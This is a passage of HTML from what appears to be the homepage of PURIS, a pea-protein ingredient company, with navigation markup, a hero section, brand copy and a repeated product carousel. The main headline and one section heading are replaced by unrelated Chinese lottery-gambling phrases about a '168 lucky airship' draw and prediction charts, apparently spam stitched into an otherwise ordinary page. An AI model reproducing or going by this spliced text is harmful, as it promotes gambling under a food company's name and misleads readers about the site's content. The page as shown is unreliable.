            </ul>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item">
            <a href="industrial.html?hsLang=en" class="header-mobile-nav__submenu-link">Industrial Applications</a>
          </li>
          
          
        </ul>
      </li>
      
      
      
      <li class="header-mobile-nav__item header-mobile-nav__item--has-children">
        <a href="growers.html?hsLang=en" class="header-mobile-nav__link">Growers
          <button class="header-mobile-nav__submenu-toggle" aria-expanded="false" aria-controls="mobilesub2" aria-label="More Growers pages">
            <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
          </button>
        </a>
        <ul class="header-mobile-nav__submenu" id="mobilesub2">
          
          
          <li class="header-mobile-nav__submenu-item">
            <a href="growers.html?hsLang=en" class="header-mobile-nav__submenu-link">Growers</a>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item">
            <a href="seeds.html?hsLang=en" class="header-mobile-nav__submenu-link">Seeds</a>
          </li>
          
          
        </ul>
      </li>
      
      
      
      <li class="header-mobile-nav__item header-mobile-nav__item--has-children">
        <a href="#" class="header-mobile-nav__link">Health &amp; Sustainability
          <button class="header-mobile-nav__submenu-toggle" aria-expanded="false" aria-controls="mobilesub3" aria-label="More Health &amp; Sustainability pages">
            <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
          </button>
        </a>
        <ul class="header-mobile-nav__submenu" id="mobilesub3">
          
          
          <li class="header-mobile-nav__submenu-item header-mobile-nav__submenu-item-has-children">
            <a href="healthcare-professionals.html?hsLang=en" class="header-mobile-nav__submenu-link">Health</a>
            <button class="header-mobile-nav-submenu-toggle" aria-expanded="false" aria-controls="mobilesub1" aria-label="More Health pages">
              <svg width="30" height="31" viewbox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="15" cy="15.8588" r="14.5" stroke="black" />
                <path d="M13.5001 20.825L18.7974 15.7169L13.5001 10.6088" stroke="black" />
              </svg>
            </button>
            <ul class="mobile-third-nav__dropdown" id="mobilesub1">
              
              <li class="header-mobile-nav__submenu-item">
                <a href="healthcare-professionals.html?hsLang=en" class="header-mobile-nav__submenu-link">Health Care Professionals</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="health-and-nutrition.html?hsLang=en" class="header-mobile-nav__submenu-link">Nutrition Information</a>
              </li>
              
            </ul>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item header-mobile-nav__submenu-item-has-children">
            <a href="sustainability.html?hsLang=en" class="header-mobile-nav__submenu-link">Sustainability</a>
            <button class="header-mobile-nav-submenu-toggle" aria-expanded="false" aria-controls="mobilesub2" aria-label="More Sustainability pages">
              <svg width="30" height="31" viewbox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="15" cy="15.8588" r="14.5" stroke="black" />
                <path d="M13.5001 20.825L18.7974 15.7169L13.5001 10.6088" stroke="black" />
              </svg>
            </button>
            <ul class="mobile-third-nav__dropdown" id="mobilesub2">
              
              <li class="header-mobile-nav__submenu-item">
                <a href="regenerative-agriculture.html?hsLang=en" class="header-mobile-nav__submenu-link">Regenerative Ag</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="organic.html?hsLang=en" class="header-mobile-nav__submenu-link">Organic</a>
              </li>
              
            </ul>
          </li>
          
          
        </ul>
      </li>
      
      
      
      <li class="header-mobile-nav__item header-mobile-nav__item--has-children">
        <a href="#" class="header-mobile-nav__link">Resources &amp; Events
          <button class="header-mobile-nav__submenu-toggle" aria-expanded="false" aria-controls="mobilesub4" aria-label="More Resources &amp; Events pages">
            <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
          </button>
        </a>
        <ul class="header-mobile-nav__submenu" id="mobilesub4">
          
          
          <li class="header-mobile-nav__submenu-item header-mobile-nav__submenu-item-has-children">
            <a href="#" class="header-mobile-nav__submenu-link">Resources</a>
            <button class="header-mobile-nav-submenu-toggle" aria-expanded="false" aria-controls="mobilesub1" aria-label="More Resources pages">
              <svg width="30" height="31" viewbox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="15" cy="15.8588" r="14.5" stroke="black" />
                <path d="M13.5001 20.825L18.7974 15.7169L13.5001 10.6088" stroke="black" />
              </svg>
            </button>
            <ul class="mobile-third-nav__dropdown" id="mobilesub1">
              
              <li class="header-mobile-nav__submenu-item">
                <a href="https://info.puris.com/2.0-ingredient-report?hsLang=en" class="header-mobile-nav__submenu-link">2.0 Ingredient Report</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="https://info.puris.com/hilo-ingredient-report?hsLang=en" class="header-mobile-nav__submenu-link">HiLo Ingredient Report</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="https://info.puris.com/product-identifier?hsLang=en" class="header-mobile-nav__submenu-link">Product Identifier</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="indexc6eb-6.html?hsLang=en" class="header-mobile-nav__submenu-link">Plant-Based Guide</a>
              </li>
              
            </ul>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item header-mobile-nav__submenu-item-has-children">
            <a href="events.html?hsLang=en" class="header-mobile-nav__submenu-link">Events</a>
            <button class="header-mobile-nav-submenu-toggle" aria-expanded="false" aria-controls="mobilesub2" aria-label="More Events pages">
              <svg width="30" height="31" viewbox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="15" cy="15.8588" r="14.5" stroke="black" />
                <path d="M13.5001 20.825L18.7974 15.7169L13.5001 10.6088" stroke="black" />
              </svg>
            </button>
            <ul class="mobile-third-nav__dropdown" id="mobilesub2">
              
              <li class="header-mobile-nav__submenu-item">
                <a href="webinars.html?hsLang=en" class="header-mobile-nav__submenu-link">Webinars</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="events.html?hsLang=en" class="header-mobile-nav__submenu-link">Tradeshows</a>
              </li>
              
            </ul>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item">
            <a href="https://blog.puris.com/?hsLang=en" class="header-mobile-nav__submenu-link">Food for Thought Blog</a>
          </li>
          
          
        </ul>
      </li>
      
      
      
      <li class="header-mobile-nav__item header-mobile-nav__item--has-children">
        <a href="indexc6eb-7.html?hsLang=en" class="header-mobile-nav__link">About
          <button class="header-mobile-nav__submenu-toggle" aria-expanded="false" aria-controls="mobilesub5" aria-label="More About pages">
            <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
          </button>
        </a>
        <ul class="header-mobile-nav__submenu" id="mobilesub5">
          
          
          <li class="header-mobile-nav__submenu-item">
            <a href="indexc6eb-7.html?hsLang=en" class="header-mobile-nav__submenu-link">About</a>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item">
            <a href="indexc6eb-8.html?hsLang=en" class="header-mobile-nav__submenu-link">Careers</a>
          </li>
          
          
        </ul>
      </li>
      
      
    </ul>
    <nav class="header-utility-nav">
      
      <ul class="header-utility-nav__list">
        
        
        <li class="header-utility-nav__item">
          <a href="https://shop.puris.com/" class="header-utility-nav__link">Shop Puris</a>
        </li>
        
        
      </ul>
      <div class="header-mobile-nav__login">
        <div id="hs_cos_wrapper_header_button" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  



  
    
  



<a class="hs-button" href="indexc6eb.html?hsLang=en" id="hs-button_header_button" rel="">
  Contact
</a>

</div>
      </div>
    </nav>
  </div>
</nav></div>
        </div>
      </div>
    </div><!-- /.site-header__main -->

  </header>
</div></div>
      

      
  <main id="main-content" class="site-main">
    <span id="hs_cos_wrapper_main" class="hs_cos_wrapper hs_cos_wrapper_widget_container hs_cos_wrapper_type_widget_container" style="" data-hs-cos-general-type="widget_container" data-hs-cos-type="widget_container"><div id="hs_cos_wrapper_widget_1695226234566" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="home-hero bg-black">
  <div class="container home-hero__container">
    
    <div class="home-hero__content-col">
      <div class="home-hero__heading">
        <h1>168官方幸运飞行艇开奖直播查阅<br><span class="home-hero__heading-typed"></span>​</h1>
        <div class="home-hero__words hide"><span>Now</span><span>Plant-based</span><span>Pea protein</span><span>Sustainable</span><span>Protein-packed</span><span>Peas</span></div>
<!--         <svg class="home-hero__accent" width="1364" height="1364" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1364 1364"><path d="m682,5.32c404,0,675.68,336.68,675.68,676.68" style="fill: none; stroke: #84bd00; stroke-width: 2px;"/><circle cx="678" cy="5.5" r="4" style="fill: none; stroke: #84bd00; stroke-width: 2px;"/></svg> -->
        <svg class="home-hero__accent" width="1364" height="1364" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1364 1364"><path d="m682,5.32c194.9,0,359.01,78.36,476.68,197.65" style="fill: none; stroke: #84bd00; stroke-width: 2px;" /><circle cx="678" cy="5.5" r="4" style="fill: none; stroke: #84bd00; stroke-width: 2px;" /></svg>
      </div>
      <div class="home-hero__rich-text">
        <p>Looking for a healthier, tastier, and cleaner protein for your products? Tap into the power of sustainably grown, plant-based PURIS protein.</p>
      </div>
      
        <div class="home-hero__button">
          
            
            
            <a class="button" href="ingredients.html?hsLang=en">Check Out Our Ingredients</a>
          
        </div>
      
    </div>
    <div class="home-hero__image-col">
      
        <img class="home-hero__image" src="jpg/home-herof285.jpg?width=700&amp;height=638&amp;name=home-hero.jpg" alt="PURIS pea protein" width="700" height="638" loading="eager" srcset="https://www.puris.com/hs-fs/hubfs/home-hero.jpg?width=350&amp;height=319&amp;name=home-hero.jpg 350w, https://www.puris.com/hs-fs/hubfs/home-hero.jpg?width=700&amp;height=638&amp;name=home-hero.jpg 700w, https://www.puris.com/hs-fs/hubfs/home-hero.jpg?width=1050&amp;height=957&amp;name=home-hero.jpg 1050w, https://www.puris.com/hs-fs/hubfs/home-hero.jpg?width=1400&amp;height=1276&amp;name=home-hero.jpg 1400w, https://www.puris.com/hs-fs/hubfs/home-hero.jpg?width=1750&amp;height=1595&amp;name=home-hero.jpg 1750w, https://www.puris.com/hs-fs/hubfs/home-hero.jpg?width=2100&amp;height=1914&amp;name=home-hero.jpg 2100w" sizes="(max-width: 700px) 100vw, 700px">
      
    </div>
  </div>
</section></div>
<div id="hs_cos_wrapper_widget_1695141407625" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="gridded-content bg-black  ">
  <div class="container gridded-content__container">
    <div class="gridded-content__heading">
      <h2>Why Pea Protein?</h2>
    </div>
    <div class="gridded-content__content">
      <p>Eating healthy shouldn’t require consumers to sacrifice anything. PURIS delivers everything people want in food — and nothing they don’t.</p>
<p>Since 1985, we’ve been on a mission to restore knowledge, control, and trust to our food system. Our pea proteins have some of the highest protein content on the planet, delivering a taste that’s defining what healthy food can be.</p>
<p>Side by side with forward-thinking growers and food companies, we’re improving every link in the food production chain. Together, we can create a scalable foundation to feed a growing planet.</p>
      
    </div>
  </div>
</section></div>
<div id="hs_cos_wrapper_widget_1695070240316" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="media-and-text bg-light-gray has-media-left is-vertically-aligned-middle ">
  <div class="container media-and-text__container">
    <div class="media-and-text__text">
      <h2>168历史记录预测走势图</h2>
<p>Your brand deserves the most superior ingredients on the planet. So, why not power your products with ingredients that are squeaky clean and easy to incorporate into your product? Now’s your chance to stand out and give your customers what they’ve always wanted — good, clean food that leaves them craving more.</p>
      
      <div class="media-and-text__button">
        
        
        
        <a class="button" href="ingredients.html?hsLang=en">Explore Ingredients</a>
        
        
      </div>
      
    </div>
    <div class="media-and-text__media">
      
      
      <img class="media-and-text__image" src="jpg/pea-tendril-14004fbc.jpg?width=700&amp;height=624&amp;name=pea-tendril-1400.jpg" alt="pea tendril" width="700" height="624" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/pea-tendril-1400.jpg?width=350&amp;height=312&amp;name=pea-tendril-1400.jpg 350w, https://www.puris.com/hs-fs/hubfs/pea-tendril-1400.jpg?width=700&amp;height=624&amp;name=pea-tendril-1400.jpg 700w, https://www.puris.com/hs-fs/hubfs/pea-tendril-1400.jpg?width=1050&amp;height=936&amp;name=pea-tendril-1400.jpg 1050w, https://www.puris.com/hs-fs/hubfs/pea-tendril-1400.jpg?width=1400&amp;height=1248&amp;name=pea-tendril-1400.jpg 1400w, https://www.puris.com/hs-fs/hubfs/pea-tendril-1400.jpg?width=1750&amp;height=1560&amp;name=pea-tendril-1400.jpg 1750w, https://www.puris.com/hs-fs/hubfs/pea-tendril-1400.jpg?width=2100&amp;height=1872&amp;name=pea-tendril-1400.jpg 2100w" sizes="(max-width: 700px) 100vw, 700px">
      
    </div>
  </div>
</section></div>
<div id="hs_cos_wrapper_widget_1695598005030" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="content-carousel  pb-0">
  <div class="container">
    <div class="content-carousel__inner bg-black">
      <div class="content-carousel__list flickity-resize">
        
        <div class="content-carousel__item">
          <div class="content-carousel__content-wrap">
            <div class="content-carousel__heading">
              <h2>Finished Applications</h2>
            </div>
            <div class="content-carousel__content">
              <p>PURIS is a wholesome foundation for the next wave of clean-label foods, from plant-based milk and alternative meats to delicious protein products like bars, snacks, and cereals. With ingredients for an astounding array of applications and trends, we give food makers a sustainable, unprecedented advantage.</p>
            </div>
            
            <div class="content-carousel__bottom has-controls has-link">
              <div class="content-carousel__link">
                
                
                <a class="button" href="indexc6eb-4.html?hsLang=en">Explore Finished Applications</a>
                
              </div>
              
              <div class="content-carousel__controls">
                <button class="content-carousel__controls-button content-carousel__prev" tabindex="-1" aria-hidden="true"><svg width="21" height="8" viewbox="0 0 21 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.646691 3.64645C0.451429 3.84171 0.451429 4.15829 0.646691 4.35355L3.82867 7.53553C4.02393 7.7308 4.34052 7.7308 4.53578 7.53553C4.73104 7.34027 4.73104 7.02369 4.53578 6.82843L1.70735 4L4.53578 1.17157C4.73104 0.976311 4.73104 0.659728 4.53578 0.464466C4.34052 0.269204 4.02393 0.269204 3.82867 0.464466L0.646691 3.64645ZM1.00024 4.5H20.5002V3.5H1.00024V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Previous</span></button>
                <button class="content-carousel__controls-button content-carousel__next" tabindex="-1" aria-hidden="true"><svg width="20" height="8" viewbox="0 0 20 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8538 4.35355C20.0491 4.15829 20.0491 3.84171 19.8538 3.64645L16.6718 0.464466C16.4766 0.269204 16.16 0.269204 15.9647 0.464466C15.7694 0.659728 15.7694 0.976311 15.9647 1.17157L18.7931 4L15.9647 6.82843C15.7694 7.02369 15.7694 7.34027 15.9647 7.53553C16.16 7.7308 16.4766 7.7308 16.6718 7.53553L19.8538 4.35355ZM0.000244141 4.5H19.5002V3.5H0.000244141V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Next</span></button>
              </div>
              
            </div>
          </div>
          <div class="content-carousel__image">
            <img src="jpg/finished-applications-carousel-bg-2x0342.jpg?width=1450&amp;height=838&amp;name=finished-applications-carousel-bg-2x.jpg" alt="PURIS protein finished food" width="1450" height="838" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/finished-applications-carousel-bg-2x.jpg?width=725&amp;height=419&amp;name=finished-applications-carousel-bg-2x.jpg 725w, https://www.puris.com/hs-fs/hubfs/finished-applications-carousel-bg-2x.jpg?width=1450&amp;height=838&amp;name=finished-applications-carousel-bg-2x.jpg 1450w, https://www.puris.com/hs-fs/hubfs/finished-applications-carousel-bg-2x.jpg?width=2175&amp;height=1257&amp;name=finished-applications-carousel-bg-2x.jpg 2175w, https://www.puris.com/hs-fs/hubfs/finished-applications-carousel-bg-2x.jpg?width=2900&amp;height=1676&amp;name=finished-applications-carousel-bg-2x.jpg 2900w, https://www.puris.com/hs-fs/hubfs/finished-applications-carousel-bg-2x.jpg?width=3625&amp;height=2095&amp;name=finished-applications-carousel-bg-2x.jpg 3625w, https://www.puris.com/hs-fs/hubfs/finished-applications-carousel-bg-2x.jpg?width=4350&amp;height=2514&amp;name=finished-applications-carousel-bg-2x.jpg 4350w" sizes="(max-width: 1450px) 100vw, 1450px">
          </div>
        </div>
        
        <div class="content-carousel__item">
          <div class="content-carousel__content-wrap">
            <div class="content-carousel__heading">
              <h2>Finished Applications</h2>
            </div>
            <div class="content-carousel__content">
              <p>PURIS is a wholesome foundation for the next wave of clean-label foods, from plant-based milk and alternative meats to delicious protein products like bars, snacks, and cereals. With ingredients for an astounding array of applications and trends, we give food makers a sustainable, unprecedented advantage.</p>
            </div>
            
            <div class="content-carousel__bottom has-controls has-link">
              <div class="content-carousel__link">
                
                
                <a class="button" href="indexc6eb-4.html?hsLang=en">Explore Finished Applications</a>
                
              </div>
              
              <div class="content-carousel__controls">
                <button class="content-carousel__controls-button content-carousel__prev" tabindex="-1" aria-hidden="true"><svg width="21" height="8" viewbox="0 0 21 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.646691 3.64645C0.451429 3.84171 0.451429 4.15829 0.646691 4.35355L3.82867 7.53553C4.02393 7.7308 4.34052 7.7308 4.53578 7.53553C4.73104 7.34027 4.73104 7.02369 4.53578 6.82843L1.70735 4L4.53578 1.17157C4.73104 0.976311 4.73104 0.659728 4.53578 0.464466C4.34052 0.269204 4.02393 0.269204 3.82867 0.464466L0.646691 3.64645ZM1.00024 4.5H20.5002V3.5H1.00024V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Previous</span></button>
                <button class="content-carousel__controls-button content-carousel__next" tabindex="-1" aria-hidden="true"><svg width="20" height="8" viewbox="0 0 20 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8538 4.35355C20.0491 4.15829 20.0491 3.84171 19.8538 3.64645L16.6718 0.464466C16.4766 0.269204 16.16 0.269204 15.9647 0.464466C15.7694 0.659728 15.7694 0.976311 15.9647 1.17157L18.7931 4L15.9647 6.82843C15.7694 7.02369 15.7694 7.34027 15.9647 7.53553C16.16 7.7308 16.4766 7.7308 16.6718 7.53553L19.8538 4.35355ZM0.000244141 4.5H19.5002V3.5H0.000244141V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Next</span></button>
              </div>
              
            </div>
          </div>
          <div class="content-carousel__image">
            <img src="jpg/cookieslider5ee3.jpg?width=1450&amp;height=838&amp;name=CookieSlider.jpg" alt="CookieSlider" width="1450" height="838" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/Website/CookieSlider.jpg?width=725&amp;height=419&amp;name=CookieSlider.jpg 725w, https://www.puris.com/hs-fs/hubfs/Website/CookieSlider.jpg?width=1450&amp;height=838&amp;name=CookieSlider.jpg 1450w, https://www.puris.com/hs-fs/hubfs/Website/CookieSlider.jpg?width=2175&amp;height=1257&amp;name=CookieSlider.jpg 2175w, https://www.puris.com/hs-fs/hubfs/Website/CookieSlider.jpg?width=2900&amp;height=1676&amp;name=CookieSlider.jpg 2900w, https://www.puris.com/hs-fs/hubfs/Website/CookieSlider.jpg?width=3625&amp;height=2095&amp;name=CookieSlider.jpg 3625w, https://www.puris.com/hs-fs/hubfs/Website/CookieSlider.jpg?width=4350&amp;height=2514&amp;name=CookieSlider.jpg 4350w" sizes="(max-width: 1450px) 100vw, 1450px">
          </div>
        </div>
        
        <div class="content-carousel__item">
          <div class="content-carousel__content-wrap">
            <div class="content-carousel__heading">
              <h2>Finished Applications</h2>
            </div>
            <div class="content-carousel__content">
              <p>PURIS is a wholesome foundation for the next wave of clean-label foods, from plant-based milk and alternative meats to delicious protein products like bars, snacks, and cereals. With ingredients for an astounding array of applications and trends, we give food makers a sustainable, unprecedented advantage.</p>
            </div>
            
            <div class="content-carousel__bottom has-controls has-link">
              <div class="content-carousel__link">
                
                
                <a class="button" href="indexc6eb-4.html?hsLang=en">Explore Finished Applications</a>
                
              </div>
              
              <div class="content-carousel__controls">
                <button class="content-carousel__controls-button content-carousel__prev" tabindex="-1" aria-hidden="true"><svg width="21" height="8" viewbox="0 0 21 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.646691 3.64645C0.451429 3.84171 0.451429 4.15829 0.646691 4.35355L3.82867 7.53553C4.02393 7.7308 4.34052 7.7308 4.53578 7.53553C4.73104 7.34027 4.73104 7.02369 4.53578 6.82843L1.70735 4L4.53578 1.17157C4.73104 0.976311 4.73104 0.659728 4.53578 0.464466C4.34052 0.269204 4.02393 0.269204 3.82867 0.464466L0.646691 3.64645ZM1.00024 4.5H20.5002V3.5H1.00024V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Previous</span></button>
                <button class="content-carousel__controls-button content-carousel__next" tabindex="-1" aria-hidden="true"><svg width="20" height="8" viewbox="0 0 20 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8538 4.35355C20.0491 4.15829 20.0491 3.84171 19.8538 3.64645L16.6718 0.464466C16.4766 0.269204 16.16 0.269204 15.9647 0.464466C15.7694 0.659728 15.7694 0.976311 15.9647 1.17157L18.7931 4L15.9647 6.82843C15.7694 7.02369 15.7694 7.34027 15.9647 7.53553C16.16 7.7308 16.4766 7.7308 16.6718 7.53553L19.8538 4.35355ZM0.000244141 4.5H19.5002V3.5H0.000244141V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Next</span></button>
              </div>
              
            </div>
          </div>
          <div class="content-carousel__image">
            <img src="jpg/waffleslider13a1.jpg?width=1450&amp;height=838&amp;name=WaffleSlider.jpg" alt="WaffleSlider" width="1450" height="838" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/Website/WaffleSlider.jpg?width=725&amp;height=419&amp;name=WaffleSlider.jpg 725w, https://www.puris.com/hs-fs/hubfs/Website/WaffleSlider.jpg?width=1450&amp;height=838&amp;name=WaffleSlider.jpg 1450w, https://www.puris.com/hs-fs/hubfs/Website/WaffleSlider.jpg?width=2175&amp;height=1257&amp;name=WaffleSlider.jpg 2175w, https://www.puris.com/hs-fs/hubfs/Website/WaffleSlider.jpg?width=2900&amp;height=1676&amp;name=WaffleSlider.jpg 2900w, https://www.puris.com/hs-fs/hubfs/Website/WaffleSlider.jpg?width=3625&amp;height=2095&amp;name=WaffleSlider.jpg 3625w, https://www.puris.com/hs-fs/hubfs/Website/WaffleSlider.jpg?width=4350&amp;height=2514&amp;name=WaffleSlider.jpg 4350w" sizes="(max-width: 1450px) 100vw, 1450px">
          </div>
        </div>
        
        <div class="content-carousel__item">
          <div class="content-carousel__content-wrap">
            <div class="content-carousel__heading">
              <h2>Finished Applications</h2>
            </div>
            <div class="content-carousel__content">
              <p>PURIS is a wholesome foundation for the next wave of clean-label foods, from plant-based milk and alternative meats to delicious protein products like bars, snacks, and cereals. With ingredients for an astounding array of applications and trends, we give food makers a sustainable, unprecedented advantage.</p>
            </div>
            
            <div class="content-carousel__bottom has-controls has-link">
              <div class="content-carousel__link">
                
                
                <a class="button" href="indexc6eb-4.html?hsLang=en">Explore Finished Applications</a>
                
              </div>
              
              <div class="content-carousel__controls">
                <button class="content-carousel__controls-button content-carousel__prev" tabindex="-1" aria-hidden="true"><svg width="21" height="8" viewbox="0 0 21 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.646691 3.64645C0.451429 3.84171 0.451429 4.15829 0.646691 4.35355L3.82867 7.53553C4.02393 7.7308 4.34052 7.7308 4.53578 7.53553C4.73104 7.34027 4.73104 7.02369 4.53578 6.82843L1.70735 4L4.53578 1.17157C4.73104 0.976311 4.73104 0.659728 4.53578 0.464466C4.34052 0.269204 4.02393 0.269204 3.82867 0.464466L0.646691 3.64645ZM1.00024 4.5H20.5002V3.5H1.00024V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Previous</span></button>
                <button class="content-carousel__controls-button content-carousel__next" tabindex="-1" aria-hidden="true"><svg width="20" height="8" viewbox="0 0 20 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8538 4.35355C20.0491 4.15829 20.0491 3.84171 19.8538 3.64645L16.6718 0.464466C16.4766 0.269204 16.16 0.269204 15.9647 0.464466C15.7694 0.659728 15.7694 0.976311 15.9647 1.17157L18.7931 4L15.9647 6.82843C15.7694 7.02369 15.7694 7.34027 15.9647 7.53553C16.16 7.7308 16.4766 7.7308 16.6718 7.53553L19.8538 4.35355ZM0.000244141 4.5H19.5002V3.5H0.000244141V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Next</span></button>
              </div>
              
            </div>
          </div>
          <div class="content-carousel__image">
            <img src="jpg/pastaslider125f.jpg?width=1450&amp;height=838&amp;name=PastaSlider.jpg" alt="PastaSlider" width="1450" height="838" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/Website/PastaSlider.jpg?width=725&amp;height=419&amp;name=PastaSlider.jpg 725w, https://www.puris.com/hs-fs/hubfs/Website/PastaSlider.jpg?width=1450&amp;height=838&amp;name=PastaSlider.jpg 1450w, https://www.puris.com/hs-fs/hubfs/Website/PastaSlider.jpg?width=2175&amp;height=1257&amp;name=PastaSlider.jpg 2175w, https://www.puris.com/hs-fs/hubfs/Website/PastaSlider.jpg?width=2900&amp;height=1676&amp;name=PastaSlider.jpg 2900w, https://www.puris.com/hs-fs/hubfs/Website/PastaSlider.jpg?width=3625&amp;height=2095&amp;name=PastaSlider.jpg 3625w, https://www.puris.com/hs-fs/hubfs/Website/PastaSlider.jpg?width=4350&amp;height=2514&amp;name=PastaSlider.jpg 4350w" sizes="(max-width: 1450px) 100vw, 1450px">
          </div>
        </div>
        
        <div class="content-carousel__item">
          <div class="content-carousel__content-wrap">
            <div class="content-carousel__heading">
              <h2>Finished Applications</h2>
            </div>
            <div class="content-carousel__content">
              <p>PURIS is a wholesome foundation for the next wave of clean-label foods, from plant-based milk and alternative meats to delicious protein products like bars, snacks, and cereals. With ingredients for an astounding array of applications and trends, we give food makers a sustainable, unprecedented advantage.</p>
            </div>
            
            <div class="content-carousel__bottom has-controls has-link">
              <div class="content-carousel__link">
                
                
                <a class="button" href="indexc6eb-4.html?hsLang=en">Explore Finished Applications</a>
                
              </div>
              
              <div class="content-carousel__controls">
                <button class="content-carousel__controls-button content-carousel__prev" tabindex="-1" aria-hidden="true"><svg width="21" height="8" viewbox="0 0 21 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.646691 3.64645C0.451429 3.84171 0.451429 4.15829 0.646691 4.35355L3.82867 7.53553C4.02393 7.7308 4.34052 7.7308 4.53578 7.53553C4.73104 7.34027 4.73104 7.02369 4.53578 6.82843L1.70735 4L4.53578 1.17157C4.73104 0.976311 4.73104 0.659728 4.53578 0.464466C4.34052 0.269204 4.02393 0.269204 3.82867 0.464466L0.646691 3.64645ZM1.00024 4.5H20.5002V3.5H1.00024V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Previous</span></button>
                <button class="content-carousel__controls-button content-carousel__next" tabindex="-1" aria-hidden="true"><svg width="20" height="8" viewbox="0 0 20 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8538 4.35355C20.0491 4.15829 20.0491 3.84171 19.8538 3.64645L16.6718 0.464466C16.4766 0.269204 16.16 0.269204 15.9647 0.464466C15.7694 0.659728 15.7694 0.976311 15.9647 1.17157L18.7931 4L15.9647 6.82843C15.7694 7.02369 15.7694 7.34027 15.9647 7.53553C16.16 7.7308 16.4766 7.7308 16.6718 7.53553L19.8538 4.35355ZM0.000244141 4.5H19.5002V3.5H0.000244141V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Next</span></button>
              </div>
              
            </div>
          </div>
          <div class="content-carousel__image">
            <img src="jpg/burgerslider51d9.jpg?width=1450&amp;height=838&amp;name=BurgerSlider.jpg" alt="BurgerSlider" width="1450" height="838" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/Website/BurgerSlider.jpg?width=725&amp;height=419&amp;name=BurgerSlider.jpg 725w, https://www.puris.com/hs-fs/hubfs/Website/BurgerSlider.jpg?width=1450&amp;height=838&amp;name=BurgerSlider.jpg 1450w, https://www.puris.com/hs-fs/hubfs/Website/BurgerSlider.jpg?width=2175&amp;height=1257&amp;name=BurgerSlider.jpg 2175w, https://www.puris.com/hs-fs/hubfs/Website/BurgerSlider.jpg?width=2900&amp;height=1676&amp;name=BurgerSlider.jpg 2900w, https://www.puris.com/hs-fs/hubfs/Website/BurgerSlider.jpg?width=3625&amp;height=2095&amp;name=BurgerSlider.jpg 3625w, https://www.puris.com/hs-fs/hubfs/Website/BurgerSlider.jpg?width=4350&amp;height=2514&amp;name=BurgerSlider.jpg 4350w" sizes="(max-width: 1450px) 100vw, 1450px">
          </div>
        </div>
        
        <div class="content-carousel__item">
          <div class="content-carousel__content-wrap">
            <div class="content-carousel__heading">
              <h2>Finished Applications</h2>
            </div>
            <div class="content-carousel__content">
